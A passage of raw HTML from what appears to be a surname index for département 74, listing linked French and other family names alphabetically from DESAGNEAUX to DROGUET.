href="?d=74&n=DESAGNEAUX">DESAGNEAUX</a>, <a href="?d=74&n=DESAIGUES">DESAIGUES</a>, <a href="?d=74&n=DESAILLOUD">DESAILLOUD</a>, <a href="?d=74&n=DESAILLOUX">DESAILLOUX</a>, <a href="?d=74&n=DESAIRE">DESAIRE</a>, <a href="?d=74&n=DESAIRES">DESAIRES</a>, <a href="?d=74&n=DESALMAND">DESALMAND</a>, <a href="?d=74&n=DESANTI">DESANTI</a>, <a href="?d=74&n=DESARNOD">DESARNOD</a>, <a href="?d=74&n=DESAULES">DESAULES</a>, <a href="?d=74&n=DESAY">DESAY</a>, <a href="?d=74&n=DESBATS">DESBATS</a>, <a href="?d=74&n=DESBIOLLE">DESBIOLLE</a>, <a href="?d=74&n=DESBIOLLERS">DESBIOLLERS</a>, <a href="?d=74&n=DESBIOLLES">DESBIOLLES</a>, <a href="?d=74&n=DESBIOLLES-PERNOUD">DESBIOLLES-PERNOUD</a>, <a href="?d=74&n=DESBIOLLLES">DESBIOLLLES</a>, <a href="?d=74&n=DESBOEUF">DESBOEUF</a>, <a href="?d=74&n=DESBOIS">DESBOIS</a>, <a href="?d=74&n=DESBOIS-CARRIER">DESBOIS-CARRIER</a>, <a href="?d=74&n=DESBORDES">DESBORDES</a>, <a href="?d=74&n=DESBORNES">DESBORNES</a>, <a href="?d=74&n=DESCAMPS">DESCAMPS</a>, <a href="?d=74&n=DESCATOIRES">DESCATOIRES</a>, <a href="?d=74&n=DESCHAMBOUX">DESCHAMBOUX</a>, <a href="?d=74&n=DESCHAMPS">DESCHAMPS</a>, <a href="?d=74&n=DESCHASEAUX">DESCHASEAUX</a>, <a href="?d=74&n=DESCHAVASSINES">DESCHAVASSINES</a>, <a href="?d=74&n=DESCHENAUX">DESCHENAUX</a>, <a href="?d=74&n=DESCHENES">DESCHENES</a>, <a href="?d=74&n=DE SCHEPPER">DE SCHEPPER</a>, <a href="?d=74&n=DESCLOUX">DESCLOUX</a>, <a href="?d=74&n=DESCOMBE">DESCOMBE</a>, <a href="?d=74&n=DESCOMBES">DESCOMBES</a>, <a href="?d=74&n=DESCOMBES-SEVOIE">DESCOMBES-SEVOIE</a>, <a href="?d=74&n=DESCOSTAZ">DESCOSTAZ</a>, <a href="?d=74&n=DESCOURS">DESCOURS</a>, <a href="?d=74&n=DESCOUTEY">DESCOUTEY</a>, <a href="?d=74&n=DESCRUY">DESCRUY</a>, <a href="?d=74&n=DESCURNINGE">DESCURNINGE</a>, <a href="?d=74&n=DESCURNINGES">DESCURNINGES</a>, <a href="?d=74&n=DESDIER">DESDIER</a>, <a href="?d=74&n=DESEBE">DESEBE</a>, <a href="?d=74&n=DE SEGUIN DE REYNIES">DE SEGUIN DE REYNIES</a>, <a href="?d=74&n=DESERBAIS">DESERBAIS</a>, <a href="?d=74&n=DESERIER">DESERIER</a>, <a href="?d=74&n=DE SERRAVAL">DE SERRAVAL</a>, <a href="?d=74&n=DESERT">DESERT</a>, <a href="?d=74&n=DESERVETAZ">DESERVETAZ</a>, <a href="?d=74&n=DESERY">DESERY</a>, <a href="?d=74&n=DES ESSEINTS">DES ESSEINTS</a>, <a href="?d=74&n=DESEZE">DESEZE</a>, <a href="?d=74&n=DESFEUILLET">DESFEUILLET</a>, <a href="?d=74&n=DESGEORGES">DESGEORGES</a>, <a href="?d=74&n=DESGOUILLES">DESGOUILLES</a>, <a href="?d=74&n=DESGRAND">DESGRAND</a>, <a href="?d=74&n=DESGRANGE">DESGRANGE</a>, <a href="?d=74&n=DESGRANGES">DESGRANGES</a>, <a href="?d=74&n=DESGRIPPES">DESGRIPPES</a>, <a href="?d=74&n=DESHAYS">DESHAYS</a>, <a href="?d=74&n=DESHUSSES">DESHUSSES</a>, <a href="?d=74&n=DE SIEBENTHAL">DE SIEBENTHAL</a>, <a href="?d=74&n=DESILES">DESILES</a>, <a href="?d=74&n=DESILLE">DESILLE</a>, <a href="?d=74&n=DE SIMONE">DE SIMONE</a>, <a href="?d=74&n=DES JACQUES">DES JACQUES</a>, <a href="?d=74&n=DESJACQUES">DESJACQUES</a>, <a href="?d=74&n=DESJACQUES ECHERNIER">DESJACQUES ECHERNIER</a>, <a href="?d=74&n=DESJARDINS">DESJARDINS</a>, <a href="?d=74&n=DESMAISON">DESMAISON</a>, <a href="?d=74&n=DESMARIS">DESMARIS</a>, <a href="?d=74&n=DESMARTIN">DESMARTIN</a>, <a href="?d=74&n=DESMEULES">DESMEULES</a>, <a href="?d=74&n=DESMIAUX">DESMIAUX</a>, <a href="?d=74&n=DESMONS">DESMONS</a>, <a href="?d=74&n=DESMOULINS BARON">DESMOULINS BARON</a>, <a href="?d=74&n=DESMULE">DESMULE</a>, <a href="?d=74&n=DESNEIGES">DESNEIGES</a>, <a href="?d=74&n=DESNOUX">DESNOUX</a>, <a href="?d=74&n=DESOGUS">DESOGUS</a>, <a href="?d=74&n=DESORGES">DESORGES</a>, <a href="?d=74&n=DESORMAUX">DESORMAUX</a>, <a href="?d=74&n=DESORMIERE">DESORMIERE</a>, <a href="?d=74&n=DESORT">DESORT</a>, <a href="?d=74&n=DESOTEX">DESOTEX</a>, <a href="?d=74&n=DE SOUSA">DE SOUSA</a>, <a href="?d=74&n=DE SOUSA MATOS">DE SOUSA MATOS</a>, <a href="?d=74&n=DE SOUZA">DE SOUZA</a>, <a href="?d=74&n=DESPAX">DESPAX</a>, <a href="?d=74&n=DESPERRAZ">DESPERRAZ</a>, <a href="?d=74&n=DESPIERRE">DESPIERRE</a>, <a href="?d=74&n=DESPIERRE DESJACQUES">DESPIERRE DESJACQUES</a>, <a href="?d=74&n=DESPINE">DESPINE</a>, <a href="?d=74&n=DESPLANTES">DESPLANTES</a>, <a href="?d=74&n=DES PLAS">DES PLAS</a>, <a href="?d=74&n=DESPLAS">DESPLAS</a>, <a href="?d=74&n=DESPONT">DESPONT</a>, <a href="?d=74&n=DESPORTES">DESPORTES</a>, <a href="?d=74&n=DES PORTES DE LA FOSSE">DES PORTES DE LA FOSSE</a>, <a href="?d=74&n=DESPRE">DESPRE</a>, <a href="?d=74&n=DESPRES">DESPRES</a>, <a href="?d=74&n=DESPREZ">DESPREZ</a>, <a href="?d=74&n=DES RIEUX">DES RIEUX</a>, <a href="?d=74&n=DESRIPPES">DESRIPPES</a>, <a href="?d=74&n=DESROCHES">DESROCHES</a>, <a href="?d=74&n=DESROUSSEAUX">DESROUSSEAUX</a>, <a href="?d=74&n=DESRUE">DESRUE</a>, <a href="?d=74&n=DESRUES">DESRUES</a>, <a href="?d=74&n=DESRUMAUX">DESRUMAUX</a>, <a href="?d=74&n=DESSAIX">DESSAIX</a>, <a href="?d=74&n=DESSART">DESSART</a>, <a href="?d=74&n=DESSEIN">DESSEIN</a>, <a href="?d=74&n=DESSEMONTET">DESSEMONTET</a>, <a href="?d=74&n=DESSERIER">DESSERIER</a>, <a href="?d=74&n=DESSERPRIX">DESSERPRIX</a>, <a href="?d=74&n=DESSERTAINE">DESSERTAINE</a>, <a href="?d=74&n=DESSERTINE">DESSERTINE</a>, <a href="?d=74&n=DESSERVETAZ">DESSERVETAZ</a>, <a href="?d=74&n=DESSIN">DESSIN</a>, <a href="?d=74&n=DESSUISE">DESSUISE</a>, <a href="?d=74&n=DESTAGNOL">DESTAGNOL</a>, <a href="?d=74&n=DESTEPHANIS">DESTEPHANIS</a>, <a href="?d=74&n=D'ESTERNO">D'ESTERNO</a>, <a href="?d=74&n=D'ESTIENNE">D'ESTIENNE</a>, <a href="?d=74&n=DE STOUTZ">DE STOUTZ</a>, <a href="?d=74&n=DESTREMONT">DESTREMONT</a>, <a href="?d=74&n=DESTREZ">DESTREZ</a>, <a href="?d=74&n=DESTRUMELLE">DESTRUMELLE</a>, <a href="?d=74&n=DESUZINGE">DESUZINGE</a>, <a href="?d=74&n=DESUZINGES">DESUZINGES</a>, <a href="?d=74&n=DESVAUX">DESVAUX</a>, <a href="?d=74&n=DESVERGNES">DESVERGNES</a>, <a href="?d=74&n=DESVIGNES">DESVIGNES</a>, <a href="?d=74&n=DE TARDY DE MONTRAVEL">DE TARDY DE MONTRAVEL</a>, <a href="?d=74&n=DE TELLIER">DE TELLIER</a>, <a href="?d=74&n=D ETERNOD">D ETERNOD</a>, <a href="?d=74&n=DETHIOLLAZ">DETHIOLLAZ</a>, <a href="?d=74&n=DETHOIRE">DETHOIRE</a>, <a href="?d=74&n=DE TOMASI">DE TOMASI</a>, <a href="?d=74&n=DE TOURSKY">DE TOURSKY</a>, <a href="?d=74&n=DETRAZ">DETRAZ</a>, <a href="?d=74&n=DETROIT">DETROIT</a>, <a href="?d=74&n=DETROYAT">DETROYAT</a>, <a href="?d=74&n=DETRUCHE">DETRUCHE</a>, <a href="?d=74&n=DETRY">DETRY</a>, <a href="?d=74&n=DE TURCHE">DE TURCHE</a>, <a href="?d=74&n=DETURCHE">DETURCHE</a>, <a href="?d=74&n=DETURCHE-CHEVRIER">DETURCHE-CHEVRIER</a>, <a href="?d=74&n=DETURCHES">DETURCHES</a>, <a href="?d=74&n=DEUSEBIO">DEUSEBIO</a>, <a href="?d=74&n=DEUX">DEUX</a>, <a href="?d=74&n=DEVAL">DEVAL</a>, <a href="?d=74&n=DEVANCE">DEVANCE</a>, <a href="?d=74&n=DEVANT">DEVANT</a>, <a href="?d=74&n=DE VAUCHER">DE VAUCHER</a>, <a href="?d=74&n=DEVAUD">DEVAUD</a>, <a href="?d=74&n=DEVAUX">DEVAUX</a>, <a href="?d=74&n=DEVEAUD">DEVEAUD</a>, <a href="?d=74&n=DEVECCHI">DEVECCHI</a>, <a href="?d=74&n=DEVEMY">DEVEMY</a>, <a href="?d=74&n=DEVENS">DEVENS</a>, <a href="?d=74&n=DEVIENNE">DEVIENNE</a>, <a href="?d=74&n=DEVIENNE MOREL">DEVIENNE MOREL</a>, <a href="?d=74&n=DEVIERS">DEVIERS</a>, <a href="?d=74&n=DEVIGNE">DEVIGNE</a>, <a href="?d=74&n=DEVIGNY">DEVIGNY</a>, <a href="?d=74&n=DEVILLARD">DEVILLARD</a>, <a href="?d=74&n=DEVILLAZ">DEVILLAZ</a>, <a href="?d=74&n=DEVILLAZ GENOUD">DEVILLAZ GENOUD</a>, <a href="?d=74&n=DEVILLAZ-GENOUX">DEVILLAZ-GENOUX</a>, <a href="?d=74&n=DEVILLE">DEVILLE</a>, <a href="?d=74&n=DEVILLE-CAVELLIN">DEVILLE-CAVELLIN</a>, <a href="?d=74&n=DE VILLEDON DE NAIDE">DE VILLEDON DE NAIDE</a>, <a href="?d=74&n=DEVILLIER">DEVILLIER</a>, <a href="?d=74&n=DEVILLIERS">DEVILLIERS</a>, <a href="?d=74&n=DE VILLIERS DE LA NOUE">DE VILLIERS DE LA NOUE</a>, <a href="?d=74&n=DEVIN">DEVIN</a>, <a href="?d=74&n=DEVINAZ">DEVINAZ</a>, <a href="?d=74&n=DE VIRY">DE VIRY</a>, <a href="?d=74&n=DEVISCOURT">DEVISCOURT</a>, <a href="?d=74&n=DE VISSCHER">DE VISSCHER</a>, <a href="?d=74&n=DEVOIR">DEVOIR</a>, <a href="?d=74&n=DEVOOGHT">DEVOOGHT</a>, <a href="?d=74&n=DEVOT">DEVOT</a>, <a href="?d=74&n=DEVOUASSOUD">DEVOUASSOUD</a>, <a href="?d=74&n=DEVOUASSOUS">DEVOUASSOUS</a>, <a href="?d=74&n=DEVOUASSOUX">DEVOUASSOUX</a>, <a href="?d=74&n=DEVOUASSOUY">DEVOUASSOUY</a>, <a href="?d=74&n=DEVOUASSSOUD">DEVOUASSSOUD</a>, <a href="?d=74&n=DEVOUSSOUD">DEVOUSSOUD</a>, <a href="?d=74&n=D EVSEVSKY">D EVSEVSKY</a>, <a href="?d=74&n=DEWAELE">DEWAELE</a>, <a href="?d=74&n=DEWALLE">DEWALLE</a>, <a href="?d=74&n=DE WARREN">DE WARREN</a>, <a href="?d=74&n=DEWILDE">DEWILDE</a>, <a href="?d=74&n=DEWULF">DEWULF</a>, <a href="?d=74&n=DEY">DEY</a>, <a href="?d=74&n=DEYA">DEYA</a>, <a href="?d=74&n=DEYGAS">DEYGAS</a>, <a href="?d=74&n=DEYRAIL">DEYRAIL</a>, <a href="?d=74&n=DEYZAC">DEYZAC</a>, <a href="?d=74&n=DEZ">DEZ</a>, <a href="?d=74&n=DEZAIRE">DEZAIRE</a>, <a href="?d=74&n=DEZANI">DEZANI</a>, <a href="?d=74&n=DEZERES">DEZERES</a>, <a href="?d=74&n=DEZIOLI">DEZIOLI</a>, <a href="?d=74&n=DEZUSINGE">DEZUSINGE</a>, <a href="?d=74&n=DEZUTTER">DEZUTTER</a>, <a href="?d=74&n=DFEPOISIER">DFEPOISIER</a>, <a href="?d=74&n=DHABERE">DHABERE</a>, <a href="?d=74&n=D HABERES">D HABERES</a>, <a href="?d=74&n=D'HABERES">D'HABERES</a>, <a href="?d=74&n=DHALEX">DHALEX</a>, <a href="?d=74&n=DHAROUI">DHAROUI</a>, <a href="?d=74&n=D HEBERES">D HEBERES</a>, <a href="?d=74&n=DHELENS">DHELENS</a>, <a href="?d=74&n=DHEMILIANE">DHEMILIANE</a>, <a href="?d=74&n=DHERBEY">DHERBEY</a>, <a href="?d=74&n=D HERIN">D HERIN</a>, <a href="?d=74&n=DHERIN">DHERIN</a>, <a href="?d=74&n=D HERMY">D HERMY</a>, <a href="?d=74&n=D'HEURLE">D'HEURLE</a>, <a href="?d=74&n=DHIF">DHIF</a>, <a href="?d=74&n=DHOLLANDER">DHOLLANDER</a>, <a href="?d=74&n=DHONNEUR">DHONNEUR</a>, <a href="?d=74&n=DHOOMON">DHOOMON</a>, <a href="?d=74&n=DHOOMUN">DHOOMUN</a>, <a href="?d=74&n=DHUEZ">DHUEZ</a>, <a href="?d=74&n=D HUMILLY">D HUMILLY</a>, <a href="?d=74&n=DIA">DIA</a>, <a href="?d=74&n=DIABY">DIABY</a>, <a href="?d=74&n=DIACON">DIACON</a>, <a href="?d=74&n=DIACQUENOD">DIACQUENOD</a>, <a href="?d=74&n=DIALLO">DIALLO</a>, <a href="?d=74&n=DIAMANT">DIAMANT</a>, <a href="?d=74&n=DIANA">DIANA</a>, <a href="?d=74&n=DIAS">DIAS</a>, <a href="?d=74&n=DIAZ">DIAZ</a>, <a href="?d=74&n=DIAZ SERRA">DIAZ SERRA</a>, <a href="?d=74&n=DIAZ-SERRA">DIAZ-SERRA</a>, <a href="?d=74&n=DI BATTISTA">DI BATTISTA</a>, <a href="?d=74&n=DI BETTA">DI BETTA</a>, <a href="?d=74&n=DICHAMP">DICHAMP</a>, <a href="?d=74&n=DI CICCO">DI CICCO</a>, <a href="?d=74&n=DICK">DICK</a>, <a href="?d=74&n=DICKES">DICKES</a>, <a href="?d=74&n=DIDE">DIDE</a>, <a href="?d=74&n=DIDEIRO">DIDEIRO</a>, <a href="?d=74&n=DIDELON">DIDELON</a>, <a href="?d=74&n=DIDES">DIDES</a>, <a href="?d=74&n=DIDIER">DIDIER</a>, <a href="?d=74&n=DIDIERJEAN">DIDIERJEAN</a>, <a href="?d=74&n=DIDIERLAURENT">DIDIERLAURENT</a>, <a href="?d=74&n=DIDILLON">DIDILLON</a>, <a href="?d=74&n=DIE">DIE</a>, <a href="?d=74&n=DIEBOLT">DIEBOLT</a>, <a href="?d=74&n=DIELENSEGER">DIELENSEGER</a>, <a href="?d=74&n=DIEMERT">DIEMERT</a>, <a href="?d=74&n=DIEMUNCH">DIEMUNCH</a>, <a href="?d=74&n=DIEMUNSCH">DIEMUNSCH</a>, <a href="?d=74&n=DIEMUNTSCHE">DIEMUNTSCHE</a>, <a href="?d=74&n=DIETHELM">DIETHELM</a>, <a href="?d=74&n=DIETRICH">DIETRICH</a>, <a href="?d=74&n=DIEU">DIEU</a>, <a href="?d=74&n=DIEUDONNE">DIEUDONNE</a>, <a href="?d=74&n=DIEULOT">DIEULOT</a>, <a href="?d=74&n=DI FANT">DI FANT</a>, <a href="?d=74&n=DIFFRE">DIFFRE</a>, <a href="?d=74&n=DI FLORIO">DI FLORIO</a>, <a href="?d=74&n=DI GAUDIO">DI GAUDIO</a>, <a href="?d=74&n=DI GIACOMO">DI GIACOMO</a>, <a href="?d=74&n=DI GLERIA">DI GLERIA</a>, <a href="?d=74&n=DIJON">DIJON</a>, <a href="?d=74&n=DIJOUD">DIJOUD</a>, <a href="?d=74&n=DIJOUX">DIJOUX</a>, <a href="?d=74&n=DI LEO">DI LEO</a>, <a href="?d=74&n=DILIBERTO">DILIBERTO</a>, <a href="?d=74&n=DILIGENTI">DILIGENTI</a>, <a href="?d=74&n=DILLIERE">DILLIERE</a>, <a href="?d=74&n=DILLIES">DILLIES</a>, <a href="?d=74&n=DILPHY">DILPHY</a>, <a href="?d=74&n=DILPNY">DILPNY</a>, <a href="?d=74&n=DILVILLE">DILVILLE</a>, <a href="?d=74&n=DIMANCHE">DIMANCHE</a>, <a href="?d=74&n=DI MARINO">DI MARINO</a>, <a href="?d=74&n=DI MARTI">DI MARTI</a>, <a href="?d=74&n=DIMBERT">DIMBERT</a>, <a href="?d=74&n=DIMEY">DIMEY</a>, <a href="?d=74&n=DIMIC">DIMIC</a>, <a href="?d=74&n=DIMIER">DIMIER</a>, <a href="?d=74&n=DIMIER VALLET">DIMIER VALLET</a>, <a href="?d=74&n=DINGEON">DINGEON</a>, <a href="?d=74&n=D INTORNI">D INTORNI</a>, <a href="?d=74&n=D'INTORNI">D'INTORNI</a>, <a href="?d=74&n=DION">DION</a>, <a href="?d=74&n=DIONISIO">DIONISIO</a>, <a href="?d=74&n=DIONNE">DIONNE</a>, <a href="?d=74&n=DI ORIO">DI ORIO</a>, <a href="?d=74&n=DIOT">DIOT</a>, <a href="?d=74&n=DI PAOLA">DI PAOLA</a>, <a href="?d=74&n=DI PAOLO">DI PAOLO</a>, <a href="?d=74&n=DIRAND">DIRAND</a>, <a href="?d=74&n=DIREK">DIREK</a>, <a href="?d=74&n=DIRIAN">DIRIAN</a>, <a href="?d=74&n=DISARO">DISARO</a>, <a href="?d=74&n=DI SCALA">DI SCALA</a>, <a href="?d=74&n=DISFATTI">DISFATTI</a>, <a href="?d=74&n=DISSEGNA">DISSEGNA</a>, <a href="?d=74&n=DITTA">DITTA</a>, <a href="?d=74&n=DIVERIO">DIVERIO</a>, <a href="?d=74&n=DIVIS">DIVIS</a>, <a href="?d=74&n=DI VITA">DI VITA</a>, <a href="?d=74&n=DIVOT">DIVOT</a>, <a href="?d=74&n=DIZAIN">DIZAIN</a>, <a href="?d=74&n=DIZIN">DIZIN</a>, <a href="?d=74&n=DJABALI">DJABALI</a>, <a href="?d=74&n=DJALTI">DJALTI</a>, <a href="?d=74&n=DJEBBAR">DJEBBAR</a>, <a href="?d=74&n=DJEFFAL">DJEFFAL</a>, <a href="?d=74&n=DJEGHROUD">DJEGHROUD</a>, <a href="?d=74&n=DJENNANE">DJENNANE</a>, <a href="?d=74&n=DJERDJAR">DJERDJAR</a>, <a href="?d=74&n=DJERIDI">DJERIDI</a>, <a href="?d=74&n=DLETRAZ">DLETRAZ</a>, <a href="?d=74&n=DLORME">DLORME</a>, <a href="?d=74&n=DOBRZYNSKI">DOBRZYNSKI</a>, <a href="?d=74&n=DOCHE">DOCHE</a>, <a href="?d=74&n=DOCON">DOCON</a>, <a href="?d=74&n=DOCTEUR">DOCTEUR</a>, <a href="?d=74&n=DODARD">DODARD</a>, <a href="?d=74&n=DODENS">DODENS</a>, <a href="?d=74&n=DOERR">DOERR</a>, <a href="?d=74&n=DOGNIN">DOGNIN</a>, <a href="?d=74&n=DOIGO">DOIGO</a>, <a href="?d=74&n=DOIX">DOIX</a>, <a href="?d=74&n=DOL">DOL</a>, <a href="?d=74&n=DOLDO">DOLDO</a>, <a href="?d=74&n=DOLLON">DOLLON</a>, <a href="?d=74&n=DOLOCHE">DOLOCHE</a>, <a href="?d=74&n=DOMANGE">DOMANGE</a>, <a href="?d=74&n=DOMBEY">DOMBEY</a>, <a href="?d=74&n=DOMBRE">DOMBRE</a>, <a href="?d=74&n=DOMENACH">DOMENACH</a>, <a href="?d=74&n=DOMENGE">DOMENGE</a>, <a href="?d=74&n=DOMENGE ABEAU">DOMENGE ABEAU</a>, <a href="?d=74&n=DOMENGE-ABEAU">DOMENGE-ABEAU</a>, <a href="?d=74&n=DOMENGE BLEU">DOMENGE BLEU</a>, <a href="?d=74&n=DOMENGE CHENAL">DOMENGE CHENAL</a>, <a href="?d=74&n=DOMENGE-CHENAL">DOMENGE-CHENAL</a>, <a href="?d=74&n=DOMENGE-HERITIER">DOMENGE-HERITIER</a>, <a href="?d=74&n=DOMENGET">DOMENGET</a>, <a href="?d=74&n=DOMENJOUD">DOMENJOUD</a>, <a href="?d=74&n=DOMEREGO">DOMEREGO</a>, <a href="?d=74&n=DOMINAULT">DOMINAULT</a>, <a href="?d=74&n=DOMINE">DOMINE</a>, <a href="?d=74&n=DOMINGET">DOMINGET</a>, <a href="?d=74&n=DOMINGO-GOMEZ">DOMINGO-GOMEZ</a>, <a href="?d=74&n=DOMPMARTIN">DOMPMARTIN</a>, <a href="?d=74&n=DOMPNIER">DOMPNIER</a>, <a href="?d=74&n=DOMY">DOMY</a>, <a href="?d=74&n=DONA">DONA</a>, <a href="?d=74&n=DONADIEU">DONADIEU</a>, <a href="?d=74&n=DONAIN">DONAIN</a>, <a href="?d=74&n=DONAS">DONAS</a>, <a href="?d=74&n=DONAT">DONAT</a>, <a href="?d=74&n=DONAT-BERNARD">DONAT-BERNARD</a>, <a href="?d=74&n=DONAT BOUILLUD">DONAT BOUILLUD</a>, <a href="?d=74&n=DONAT-BOUILLUD">DONAT-BOUILLUD</a>, <a href="?d=74&n=DONAT-CATTIN">DONAT-CATTIN</a>, <a href="?d=74&n=DONAT FILLIOD">DONAT FILLIOD</a>, <a href="?d=74&n=DONAT-FILLIOD">DONAT-FILLIOD</a>, <a href="?d=74&n=DONAT GONINET">DONAT GONINET</a>, <a href="?d=74&n=DONAT-GONINET">DONAT-GONINET</a>, <a href="?d=74&n=DONAT GROS-JEAN">DONAT GROS-JEAN</a>, <a href="?d=74&n=DONAT-GROS-JEAN">DONAT-GROS-JEAN</a>, <a href="?d=74&n=DONATI">DONATI</a>, <a href="?d=74&n=DONAT MAGNIN">DONAT MAGNIN</a>, <a href="?d=74&n=DONAT-MAGNIN">DONAT-MAGNIN</a>, <a href="?d=74&n=DONATO">DONATO</a>, <a href="?d=74&n=DONATY">DONATY</a>, <a href="?d=74&n=DONCHE">DONCHE</a>, <a href="?d=74&n=DONCHE-DELJEHIER">DONCHE-DELJEHIER</a>, <a href="?d=74&n=DONCHE GAY">DONCHE GAY</a>, <a href="?d=74&n=DONCHE-GAY">DONCHE-GAY</a>, <a href="?d=74&n=DONCQUE">DONCQUE</a>, <a href="?d=74&n=DONCQUES">DONCQUES</a>, <a href="?d=74&n=DONDENAZ">DONDENAZ</a>, <a href="?d=74&n=DONDEO">DONDEO</a>, <a href="?d=74&n=DONDEY">DONDEY</a>, <a href="?d=74&n=DONDEYNE">DONDEYNE</a>, <a href="?d=74&n=DONDOGLIO">DONDOGLIO</a>, <a href="?d=74&n=DONGHI">DONGHI</a>, <a href="?d=74&n=DONINI">DONINI</a>, <a href="?d=74&n=DONMEZ">DONMEZ</a>, <a href="?d=74&n=DONNA">DONNA</a>, <a href="?d=74&n=DONNADIEU">DONNADIEU</a>, <a href="?d=74&n=DONNARD">DONNARD</a>, <a href="?d=74&n=DONNAT-BOUILLUD">DONNAT-BOUILLUD</a>, <a href="?d=74&n=DONNEAUD">DONNEAUD</a>, <a href="?d=74&n=DONNER">DONNER</a>, <a href="?d=74&n=DONNET">DONNET</a>, <a href="?d=74&n=DONQUE">DONQUE</a>, <a href="?d=74&n=DONXAYASITH">DONXAYASITH</a>, <a href="?d=74&n=DONZALLAZ">DONZALLAZ</a>, <a href="?d=74&n=DONZE">DONZE</a>, <a href="?d=74&n=DONZEAU">DONZEAU</a>, <a href="?d=74&n=DONZEL">DONZEL</a>, <a href="?d=74&n=DONZEL GARDAN">DONZEL GARDAN</a>, <a href="?d=74&n=DONZEL GARGAND">DONZEL GARGAND</a>, <a href="?d=74&n=DONZEL-GARGAND">DONZEL-GARGAND</a>, <a href="?d=74&n=DONZEL GONET">DONZEL GONET</a>, <a href="?d=74&n=DONZEL-GONET">DONZEL-GONET</a>, <a href="?d=74&n=DONZEL-GONNET">DONZEL-GONNET</a>, <a href="?d=74&n=DONZELLO">DONZELLO</a>, <a href="?d=74&n=DONZEL MERCIER">DONZEL MERCIER</a>, <a href="?d=74&n=DONZEY">DONZEY</a>, <a href="?d=74&n=DONZIER">DONZIER</a>, <a href="?d=74&n=DOR">DOR</a>, <a href="?d=74&n=DORADE">DORADE</a>, <a href="?d=74&n=DORANGEON">DORANGEON</a>, <a href="?d=74&n=DORANGE PATORET">DORANGE PATORET</a>, <a href="?d=74&n=DORANGE-PATORET">DORANGE-PATORET</a>, <a href="?d=74&n=DORANGE-PATTOLET">DORANGE-PATTOLET</a>, <a href="?d=74&n=DORANGE-PATTOREET">DORANGE-PATTOREET</a>, <a href="?d=74&n=DORANGE PATTORET">DORANGE PATTORET</a>, <a href="?d=74&n=DORANGE-PATTORET">DORANGE-PATTORET</a>, <a href="?d=74&n=DORANGE-PATTTORET">DORANGE-PATTTORET</a>, <a href="?d=74&n=D ORAZIO">D ORAZIO</a>, <a href="?d=74&n=D'ORAZIO">D'ORAZIO</a>, <a href="?d=74&n=DORCIER">DORCIER</a>, <a href="?d=74&n=DORDAIN">DORDAIN</a>, <a href="?d=74&n=DORE">DORE</a>, <a href="?d=74&n=DOREL">DOREL</a>, <a href="?d=74&n=DORGEMONT">DORGEMONT</a>, <a href="?d=74&n=DORGES">DORGES</a>, <a href="?d=74&n=DORIA">DORIA</a>, <a href="?d=74&n=DORIDANT">DORIDANT</a>, <a href="?d=74&n=DORIER">DORIER</a>, <a href="?d=74&n=DORIEZ">DORIEZ</a>, <a href="?d=74&n=DORIN">DORIN</a>, <a href="?d=74&n=DORIOZ">DORIOZ</a>, <a href="?d=74&n=DORLAND">DORLAND</a>, <a href="?d=74&n=D ORLYE">D ORLYE</a>, <a href="?d=74&n=DORMIA">DORMIA</a>, <a href="?d=74&n=DORMOY">DORMOY</a>, <a href="?d=74&n=DORON">DORON</a>, <a href="?d=74&n=DORSAZ">DORSAZ</a>, <a href="?d=74&n=DORTHE">DORTHE</a>, <a href="?d=74&n=DOS REIS">DOS REIS</a>, <a href="?d=74&n=DOS SANTOS">DOS SANTOS</a>, <a href="?d=74&n=DOS SANTOS RODRIGUES">DOS SANTOS RODRIGUES</a>, <a href="?d=74&n=DOSSI">DOSSI</a>, <a href="?d=74&n=DOSTERT">DOSTERT</a>, <a href="?d=74&n=DOTO">DOTO</a>, <a href="?d=74&n=DOUADI">DOUADI</a>, <a href="?d=74&n=DOUARD">DOUARD</a>, <a href="?d=74&n=DOUARIN">DOUARIN</a>, <a href="?d=74&n=DOUAUMONT">DOUAUMONT</a>, <a href="?d=74&n=DOUAY">DOUAY</a>, <a href="?d=74&n=DOUBLE">DOUBLE</a>, <a href="?d=74&n=DOUBLET">DOUBLET</a>, <a href="?d=74&n=DOUBLIER">DOUBLIER</a>, <a href="?d=74&n=DOUCELIN">DOUCELIN</a>, <a href="?d=74&n=DOUCET">DOUCET</a>, <a href="?d=74&n=DOUCHEZ">DOUCHEZ</a>, <a href="?d=74&n=DOUDEAU">DOUDEAU</a>, <a href="?d=74&n=DOUERIN">DOUERIN</a>, <a href="?d=74&n=DOUGOUD">DOUGOUD</a>, <a href="?d=74&n=DOUGOUX">DOUGOUX</a>, <a href="?d=74&n=DOUIHECH">DOUIHECH</a>, <a href="?d=74&n=DOUILHET">DOUILHET</a>, <a href="?d=74&n=DOUMERC">DOUMERC</a>, <a href="?d=74&n=DOURDAN">DOURDAN</a>, <a href="?d=74&n=DOURIF">DOURIF</a>, <a href="?d=74&n=DOUS">DOUS</a>, <a href="?d=74&n=DOUSSE">DOUSSE</a>, <a href="?d=74&n=D OUTHOORN">D OUTHOORN</a>, <a href="?d=74&n=DOUTON">DOUTON</a>, <a href="?d=74&n=DOUVRE">DOUVRE</a>, <a href="?d=74&n=DOUVREE">DOUVREE</a>, <a href="?d=74&n=DOUX">DOUX</a>, <a href="?d=74&n=DO VALE VENTURA">DO VALE VENTURA</a>, <a href="?d=74&n=DOYEN">DOYEN</a>, <a href="?d=74&n=DRAGO-BELTRAN">DRAGO-BELTRAN</a>, <a href="?d=74&n=DRAILLARD">DRAILLARD</a>, <a href="?d=74&n=DRAME">DRAME</a>, <a href="?d=74&n=DRANCOURT">DRANCOURT</a>, <a href="?d=74&n=DRAPERI">DRAPERI</a>, <a href="?d=74&n=DRAPIER">DRAPIER</a>, <a href="?d=74&n=DRAY">DRAY</a>, <a href="?d=74&n=DRESBOEUF">DRESBOEUF</a>, <a href="?d=74&n=DRESSENETTO">DRESSENETTO</a>, <a href="?d=74&n=DREUX">DREUX</a>, <a href="?d=74&n=DREVARD">DREVARD</a>, <a href="?d=74&n=DREVET">DREVET</a>, <a href="?d=74&n=DREVOUX">DREVOUX</a>, <a href="?d=74&n=DREYER">DREYER</a>, <a href="?d=74&n=DREZ">DREZ</a>, <a href="?d=74&n=DRICI">DRICI</a>, <a href="?d=74&n=DRICOT">DRICOT</a>, <a href="?d=74&n=DRIDAH">DRIDAH</a>, <a href="?d=74&n=DRIQUERT">DRIQUERT</a>, <a href="?d=74&n=DRIVOD">DRIVOD</a>, <a href="?d=74&n=DROESCH">DROESCH</a>, <a href="?d=74&n=DROGHETTI">DROGHETTI</a>, <a href="?d=74&n=DROGOU">DROGOU</a>, <a href="?d=74&n=DROGUET">DROGUET</a>, 